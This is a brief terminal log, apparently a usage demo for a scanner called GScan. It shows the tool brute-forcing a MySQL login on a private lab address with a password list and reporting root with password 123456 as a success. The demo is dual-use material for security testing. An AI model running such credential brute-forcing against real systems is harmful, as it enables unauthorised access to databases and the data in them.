 qiyou@LAPTOP-GPFQPGPQ ~/Desktop/GScan
λ ./Gscan.exe --host 192.168.141.131 -m mysql -u root -P password.txt
[*] 2020/01/10 19:52:55 Total length 1054
[Succeed] 2020/01/10 19:52:57 Type: mysql IP: 192.168.141.131:3306 Username: root Password: 123456
[*] 2020/01/10 19:52:58 All Done
[*] 2020/01/10 19:52:58 Number of successes: 1
[*] 2020/01/10 19:52:58 Time consumed: 3.079569s
qiyou@LAPTOP-GPFQPGPQ ~/Desktop/GScan
λ